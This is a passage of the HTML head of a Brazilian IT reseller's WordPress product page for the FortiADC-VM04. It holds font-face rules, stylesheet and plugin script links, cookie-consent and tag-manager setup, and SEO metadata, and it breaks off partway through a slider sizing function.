  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLFj_Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDz8Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJbecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJnecnFHGPezSQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLDD4Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z11lFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1JlFd2JQEl8qw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiByp8kv8JHgFVrLBT5Z1xlFd2JQEk.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1761149410' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://tndbrasil.com.br/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://tndbrasil.com.br/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1761989887' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-style-core-css' href='https://tndbrasil.com.br/wp-content/themes/seocrawler/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seocrawler-custom-style-css' href='https://tndbrasil.com.br/wp-content/uploads/seocrawler-style-custom.css?1761149410&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://use.fontawesome.com/releases/v5.15.4/css/all.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-v4-shim-css' href='https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css?ver=2.0.3' type='text/css' media='all' />
<style id='bfa-font-awesome-v4-shim-inline-css' type='text/css'>

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
			}

			@font-face {
				font-family: 'FontAwesome';
				src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
				url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
				unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
			}
		
/*# sourceURL=bfa-font-awesome-v4-shim-inline-css */
</style>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/jquery.mask.min.js?ver=1.0.0" id="jquery.mask.min-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-masks.js?ver=1.0.1" id="cf7-masks-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf-stub/build/index.js?ver=1761989887" id="cmplz-tcf-stub-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="cmplz-tcf-js-extra">
/* <![CDATA[ */
var cmplz_tcf = {"cmp_url":"https://tndbrasil.com.br/wp-content/uploads/complianz/","retention_string":"Reten\u00e7\u00e3o em dias","undeclared_string":"N\u00e3o declarado","isServiceSpecific":"1","excludedVendors":{"15":15,"66":66,"119":119,"139":139,"141":141,"174":174,"192":192,"262":262,"375":375,"377":377,"387":387,"427":427,"435":435,"512":512,"527":527,"569":569,"581":581,"587":587,"626":626,"644":644,"667":667,"713":713,"733":733,"736":736,"748":748,"776":776,"806":806,"822":822,"830":830,"836":836,"856":856,"879":879,"882":882,"888":888,"909":909,"970":970,"986":986,"1015":1015,"1018":1018,"1022":1022,"1039":1039,"1078":1078,"1079":1079,"1094":1094,"1149":1149,"1156":1156,"1167":1167,"1173":1173,"1199":1199,"1211":1211,"1216":1216,"1252":1252,"1263":1263,"1298":1298,"1305":1305,"1342":1342,"1343":1343,"1355":1355,"1365":1365,"1366":1366,"1368":1368,"1371":1371,"1373":1373,"1391":1391,"1405":1405,"1418":1418,"1423":1423,"1425":1425,"1440":1440,"1442":1442,"1482":1482,"1492":1492,"1496":1496,"1503":1503,"1508":1508,"1509":1509,"1510":1510,"1519":1519,"1529":1529},"purposes":[1,2,3,4,5,6,7,8,9,10,11],"specialPurposes":[1,2,3],"features":[1,2,3],"specialFeatures":[],"publisherCountryCode":"BR","lspact":"N","ccpa_applies":"","ac_mode":"1","debug":"","prefix":"cmplz_"};
//# sourceURL=cmplz-tcf-js-extra
/* ]]> */
</script>
<script defer type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/complianz-gdpr-premium/pro/tcf/build/index.js?ver=19bc4da4da0039b340b0" id="cmplz-tcf-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="beehive-gtm-frontend-header-js-after">
/* <![CDATA[ */
var dataLayer = [];
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-P6QPD7QJ');
//# sourceURL=beehive-gtm-frontend-header-js-after
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/mascaras-para-cf7/js/cf7-telefone.js?ver=1.0.3" id="cf7-telefone-js"></script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="2d088f44eb8423e15f47f46a-text/javascript" src="https://tndbrasil.com.br/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<link rel="https://api.w.org/" href="https://tndbrasil.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tndbrasil.com.br/wp-json/wp/v2/pages/15520" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tndbrasil.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://tndbrasil.com.br/?p=15520' />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script type="2d088f44eb8423e15f47f46a-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
					<link rel="preload" href="https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://tndbrasil.com.br/assets/fortiadc-vm04/" />
<meta name="description" content="Parceira e Revenda Autorizada FortiADC-VM04, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta name="google-site-verification" content="TAiY3owA5ZrawF71m1UXTH0_OTCphaYdYkKPP8OLYjY" />
<meta name="msvalidate.01" content="CD5227F324C01AC4BDE17EF56B0F1398" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/tndbrasil.com.br\/#schema-publishing-organization","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil Tecnologia da Informa\u00e7\u00e3o LTDA.","logo":{"@type":"ImageObject","@id":"https:\/\/tndbrasil.com.br\/#schema-organization-logo","url":"https:\/\/tndbrasil.com.br\/wp-content\/uploads\/2018\/11\/logo.png","height":60,"width":60}},{"@type":"WebSite","@id":"https:\/\/tndbrasil.com.br\/#schema-website","url":"https:\/\/tndbrasil.com.br","name":"TND Brasil","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/tndbrasil.com.br\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/tndbrasil.com.br\/assets\/fortiadc-vm04?page&pagename=assets\/fortiadc-vm04\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/tndbrasil.com.br"},{"@type":"ListItem","position":2,"name":"assets","item":"https:\/\/tndbrasil.com.br\/assets\/"},{"@type":"ListItem","position":3,"name":"revenda-fortinet-FortiADC-VM04"}]},{"@type":"Person","@id":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/#schema-author","name":"admin","url":"https:\/\/tndbrasil.com.br\/blog\/author\/suporte_ta1o7vwf\/"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:url" content="https://tndbrasil.com.br/assets/fortiadc-vm04/" />
<meta property="og:title" content="FortiADC-VM04 Parceiro e Revendedor Fortinet | TND Brasil" />
<meta property="og:description" content="Parceira e Revenda Autorizada FortiADC-VM04, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<meta property="article:published_time" content="2020-02-26T15:29:57" />
<meta property="article:author" content="admin" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="tndbrasil" />
<meta name="twitter:title" content="FortiADC-VM04 Parceiro e Revendedor Fortinet | TND Brasil" />
<meta name="twitter:description" content="Parceira e Revenda Autorizada FortiADC-VM04, a TND Brasil oferece serviços de instalação, implantação, migração e comercializa firewalls UTM, com equipe comercial certificada oferece os melhores preços, valores e condições do mercado." />
<!-- /SEO -->
<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-180x180.png" />
<meta name="msapplication-TileImage" content="https://tndbrasil.com.br/wp-content/uploads/2018/11/cropped-logoico-270x270.png" />
<script type="2d088f44eb8423e15f47f46a-text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
  location = 'https://tndbrasil.com.br/agradecimento/';
}, false );
</script><script type="2d088f44eb8423e15f47f46a-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
